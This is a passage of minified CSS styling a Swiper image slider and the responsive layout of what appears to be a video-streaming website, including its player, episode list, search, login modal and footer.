.swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-slide img{width:100%}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;display:none}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{z-index:10;cursor:pointer}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:10px;height:10px;margin:2px;display:inline-block;border-radius:100%;opacity:1;background:#fff;vertical-align:middle;box-shadow:0 0 3px rgba(0,0,0,.5);cursor:pointer}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#14175b;margin:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:auto;top:10px;right:20px;left:auto;width:50%;text-align:right}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:#e2e6ea}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:#a2a9b0;border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%201.220120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.22060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.52060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(1.82060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%201.220120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.22060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(1.52060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(1.82060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-navigation{z-index:10}.swiper-button{position:absolute;left:0;top:calc(50% - 55px);transform:translateY(-50%);height:110px;width:40px;text-align:center;background:rgba(255,255,255,.8);opacity:.5}.swiper-button.swiper-button-prev{border-radius:0 10px 10px 0;left:-40px}.swiper-button.swiper-button-next{border-radius:10px 0 0 10px;left:auto;right:-40px}.swiper-button i{font-size:40px;line-height:110px;color:#14175b}.swiper-button:hover{color:#111}#slider:hover .swiper-button.swiper-button-prev{left:0}#slider:hover .swiper-button.swiper-button-next{right:0}#slider:hover .swiper-button:hover{opacity:1}@media screen and (min-width:1280px){.block_area_sidebar.block_area-filter .sidebar-filter .item{width:calc(50% - 8px)}.block_area_sidebar.block_area-filter .sidebar-filter .item:nth-of-type(2n) .dropdown-menu{transform:none!important;top:100%!important;left:auto!important;bottom:auto!important;right:0!important}.block_area_sidebar.block_area-filter .sidebar-filter .dropdown-menu-large{max-width:300px}.block_area_sidebar.block_area-filter .sidebar-filter .dropdown-menu-native .ul-filter.ul-4col li{width:50%}.block_area_sidebar.block_area-filter .block_area-content{padding-right:15px;padding-top:5px}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom{position:relative;width:100%;top:auto;right:auto}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom #sidebar-search{margin:3px 0}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom .submit{margin:15px -15px -15px}.block_area_sidebar.block_area-filter .block_area-content .filter-bottom .submit .btn{border-radius:0 0 6px 6px;height:45px;line-height:45px;padding:0 10px;font-size:18px}.player-extend-display{width:100%;padding-bottom:calc(56.25% + 38px);position:relative;margin-bottom:30px;display:none}.player-extend-display.active{display:block}#watch-block.active{position:absolute;top:0;left:15px;right:15px;width:calc(100% - 30px)}}@media screen and (max-width:1279px){.container{max-width:990px}#search{width:320px}#slider{padding-bottom:42%}#text-home .alert{font-size:14px}#main-content,#main-sidebar{width:100%;float:none;margin-bottom:30px}.block_area_sidebar .cbox.cbox-list .anif-block-chart li{float:left;width:50%;padding-right:20px}.block_area_sidebar .cbox.cbox-list .anif-block-chart li.item-top{float:none;width:auto!important;padding-top:150px}.block_area_sidebar .cbox.cbox-list .anime-block-ul li{float:left;width:50%;padding-right:20px;min-height:62px}#footer .footer-icon{display:none}.pc-zoomtv{display:none}.prc_-main,.prc_-menu{float:none;width:100%;margin-bottom:30px}.prc_-menu .prc__-icon{display:none}.prc_-menu .prc__-list .item{margin:3px;display:inline-block}.prc_-menu .prc__-list .item .btn{padding:8px 15px}.st__-day{width:calc(20% - 4px)}.st__-day:nth-of-type(7n+1){clear:none}.st__-day:nth-of-type(5n+1){clear:both}.qtip{display:none!important;opacity:0!important}}@media screen and (max-width:989px){.container{max-width:100%}.header-group{display:none}.block_area-filter .block_area-content{padding-right:15px}.block_area-filter .block_area-content .filter-bottom{position:relative;width:100%;top:auto;right:auto}.block_area-filter .block_area-content .filter-bottom .submit{margin-top:12px}.episodes-ul .item{width:calc(8.33% - 10px)}.layout-page .h2-heading{font-size:20px}.information_page .h2-heading{font-size:24px!important;font-weight:600!important}.information_page .list-group-item h4{font-size:20px;font-weight:600;line-height:1.4em;margin-bottom:10px!important}.st__-day{width:calc(25% - 4px)}.st__-day:nth-of-type(5n+1){clear:none}.st__-day:nth-of-type(4n+1){clear:both}.tick-item.tick-type{display:none}.tick-item{font-size:12px;font-weight:400}}@media screen and (max-width:768px){#header_right{padding:25px 0}#header .btn-user{width:40px;height:40px;min-width:auto;line-height:40px;padding:0;text-align:center;font-size:0}#header .btn-user:after{content:"\f007";font-size:16px;font-weight:900;font-family:"Font Awesome 5 Free"}#header .logged .btn-user:after{content:"\f0d7"}.deslide-item .deslide-cover{bottom:85px}.deslide-wrap .swiper-button{height:80px;top:calc(50% - 42px);opacity:.7}.deslide-wrap .swiper-button i{line-height:80px;font-size:30px}.deslide-item .desi-buttons .btn{height:45px;line-height:45px;width:160px;font-size:18px}.deslide-item .desi-head-title{margin-bottom:0;line-height:45px;font-size:20px}.deslide-item .desi-description{display:none}.deslide-item .deslide-item-content{height:auto;padding:20px 200px 20px 20px;height:85px}.film_list .film_list-wrap .flw-item{width:calc(25% - 14px)}.footer-az{display:none}#footer .footer-copyright{text-align:center;float:none;width:100%;margin-bottom:20px}#footer .disclaimer{max-width:100%}#footer .socials-group .scg-list{float:none}#footer .socials-group .scg-list .item{float:none;display:inline-block;margin:0 5px}#footer .footer-links{width:100%;float:none!important}#footer .footer-links ul{width:50%;padding-right:10px;margin:0}.premodal-login .modal-login-icon{display:none}.premodal-login .modal-content{padding-left:0}.premodal-login .modal-dialog{max-width:360px;margin:0 auto}.premodal .modal-content .modal-body .description{font-size:13px}#site_menu{position:unset}#site_menu.active .site_menu-icon i{color:#14175b}#header_menu{left:15px;right:15px;padding-top:0;top:90%;display:none!important}#header_menu.active{display:block!important}#header_menu ul.header_menu-list{padding:0}#header_menu ul.header_menu-list .nav-item{border-bottom:1px solid #4e2884}#header_menu ul.header_menu-list .nav-item>a{height:45px;line-height:45px;font-size:13px}#header_menu .header_menu-sub{display:none!important;opacity:1;position:relative;top:auto;left:auto;right:auto;bottom:auto;box-shadow:none;border-radius:0;width:100%!important}#header_menu .header_menu-sub.extend{display:block!important}.pc-autonext,.pc-autoplay,.pc-light{display:none}.episodes-ul .item{width:calc(10% - 10px)}.block_area-header-tabs{padding-bottom:40px!important;position:relative}.bah-tabs,.bah-tabs-min{float:none!important;position:absolute;bottom:5px;left:15px;right:15px;font-size:0}.bah-tabs .btn,.bah-tabs-min .nav-item{margin-right:15px}.bah-tabs .btn,.bah-tabs-min .nav-link{padding:4px 0!important}.block_area.none-bg .bah-tabs,.block_area.none-bg .bah-tabs-min{left:0;right:0;bottom:10px}.block_area-profile .bah-tabs{white-space:nowrap;overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.block_area-profile .bah-tabs::-webkit-scrollbar{display:none}.block_area-profile .block_area-header-tabs:before{content:"";position:absolute;z-index:2;right:15px;bottom:0;top:10px;width:40px;background:#1c1c1c;background:linear-gradient(90deg,rgba(28,28,28,0) 0,#1c1c1c 100%)}.bah-ranges .ranges li{padding:0}.main-az ul.az-list li{width:calc(14.285% - 6px)}.player-servers{padding-left:0}.player-servers .ps_-status{position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%}.player-servers .ps_-status .server-notice{transform:none;position:relative;top:auto;padding:15px}}@media screen and (max-width:639px){#search{display:none}#search.active{display:block;top:70px;margin-top:10px;position:absolute;left:15px;right:15px;width:auto;z-index:106}.search-content input.search-input{background-color:#14175b!important;color:#fff;font-size:14px;padding-left:25px;padding-right:50px}.search-content input.search-input::placeholder{color:#fff;opacity:.5}.search-content .search-icon{color:#fff!important;font-size:16px}#m-search{display:block;cursor:pointer}#slider{padding-bottom:320px}.deslide-item .desi-buttons{display:none}.deslide-item .deslide-item-content{padding:15px;height:50px}.deslide-item .desi-head-title{line-height:20px;font-size:16px}.deslide-item .deslide-cover{bottom:50px}.deslide-wrap .swiper-button.swiper-button-next{right:0}.deslide-wrap .swiper-button.swiper-button-prev{left:0}.deslide-wrap .swiper-button{top:calc(50% - 25px)}.block_area-filter .sidebar-filter .item{width:calc(50% - 8